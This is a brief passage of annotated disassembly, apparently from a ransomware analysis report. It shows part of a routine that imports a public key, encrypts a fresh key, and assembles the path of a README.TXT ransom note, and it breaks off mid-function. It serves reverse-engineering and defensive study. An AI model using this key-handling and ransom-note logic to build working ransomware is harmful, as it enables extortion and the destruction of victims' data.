 Enc_NewKey_with_PubKey_README_RANSOMNOTE proc near
pszDest= word ptr -620h
lpBuffer= dword ptr -8
NumberOfBytesWritten= dword ptr -4
pszDir= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 620h
push    [ebp+pszDir]
call    Import_Public_Key
test    eax, eax
jz      locret_10001E4D
mov     eax, [ebp+pszDir]
push    edi             ; lpSystemTime
call    Enc_NewKey_with_PubKey
xor     edi, edi
mov     [ebp+lpBuffer], eax
cmp     eax, edi
jz      loc_10001E4C
push    offset aReadmeTxt ; "README.TXT"
push    [ebp+pszDir]    ; pszDir
lea     eax, [ebp+pszDest]
push    eax             ; pszDest
call    ds:PathCombineW